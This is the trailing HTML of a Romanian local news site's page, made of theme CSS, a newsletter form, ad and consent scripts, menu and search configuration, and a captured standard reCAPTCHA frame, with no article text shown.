</style><div class="tdm-social-wrapper tds-social6 tdi_174_cb7"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_175_685 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_175_685" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_685 .td-block-title > *,
            .td-theme-wrap .tdi_175_685 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_685 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_685 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_685 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_685 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_685 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_175_685 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_685 .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_685 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_685 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_685 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_685 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_685 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_685 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_175_685 .td-read-more a,
            .td-theme-wrap .tdi_175_685 .td-weather-information:before,
            .td-theme-wrap .tdi_175_685 .td-weather-week:before,
            .td-theme-wrap .tdi_175_685 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_685 .td-post-category,
            .td-theme-wrap .tdi_175_685 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_175_685{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_175_685 .td-block-title a,
				body .tdi_175_685 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_685 .td-block-title a,
				body .tdi_175_685 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_685 .td-block-title a,
				body .tdi_175_685 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_175_685 .td-block-title a,
				body .tdi_175_685 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_177_c69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177_c69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177_c69,
				.tdi_177_c69 .tdc-inner-columns{
				    display: block;
				}.tdi_177_c69 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177_c69 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177_c69 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_177_c69 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_177_c69 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_177_c69{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_177_c69 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_c69{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_177_c69{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_179_637  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_637{
                    vertical-align: baseline;
                }.tdi_179_637 .vc_column-inner > .wpb_wrapper,
				.tdi_179_637 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179_637 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_181_7cf  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_181_7cf{
                    vertical-align: baseline;
                }.tdi_181_7cf .vc_column-inner > .wpb_wrapper,
				.tdi_181_7cf .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_181_7cf .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_182_b7a tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_182_b7a" >
<style>

/* inline tdc_css att */

.tdi_182_b7a{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_183_879 input[type=email],
				.tdi_183_879 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_183_879 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_183_879 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_183_879 input[type=email]{
                    border-right-width: 0;
                }.tdi_183_879 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_183_879 button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_183_879 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_185_bdb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_185_bdb{
                    vertical-align: baseline;
                }.tdi_185_bdb > .wpb_wrapper,
				.tdi_185_bdb > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185_bdb > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185_bdb > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_bdb{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_bdb{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_186_9e6 td_block_template_1">
<style>
/* custom css */
.tdi_186_9e6.td-a-rec{
					text-align: center;
				}.tdi_186_9e6 .td-element-style{
					z-index: -1;
				}.tdi_186_9e6 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_186_9e6 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_187_966" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_188_868  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_188_868,
                .tdi_188_868 .tdc-columns{
                    min-height: 0;
                }.tdi_188_868,
				.tdi_188_868 .tdc-columns{
				    display: block;
				}.tdi_188_868 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_188_868{
position:relative;
}

.tdi_188_868 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_187_966_rand_style td-element-style" ><style>
.tdi_187_966_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_190_b39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_190_b39{
                    vertical-align: baseline;
                }.tdi_190_b39 > .wpb_wrapper,
				.tdi_190_b39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_b39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_b39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191_339 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191_339" >
<style>

/* inline tdc_css att */

.tdi_191_339{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191_339{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_191_339 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_191_339 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6976f3b87ea79
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_866';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_5b0';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_5b0');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_783';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_783","tdc_css_class":"tdi_139_783","tdc_css_class_style":"tdi_139_783_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_783');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ceAgKwzvPwTIA7y0MCJ7KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403325499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>